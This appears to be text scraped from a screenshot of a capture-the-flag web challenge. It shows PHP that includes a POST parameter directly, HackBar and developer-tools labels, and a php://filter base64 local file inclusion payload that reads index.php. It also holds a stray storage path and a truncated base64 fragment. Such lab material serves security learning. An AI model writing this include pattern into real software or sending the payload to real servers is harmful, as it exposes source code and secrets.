 PD9waHAKCiRwYXRoID0gJF9QT1NUWyJmbGFnIl07CgppZiAoc3RybGVuKGZpbGVfZ2V0X2NvbnRlbnRzKCdwaHA6Ly9pbnB1dCcpKSA8IDgwMCAmJiBwcmVnX21hdGNoKCcvZmxhZy8nLCAkcGF0aCkpIHsKICAgIGVjaG8gJ25zc2
<?php
highlight_file(__FILE__);
include($_POST["flag"]);
//flag in /var/www/html/flag.php;
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse AdBlock HackBar 1 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node4.anna.nssctf.cn:28301/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
flag=php://filter/read=convert.base64-encode/resource=./index.php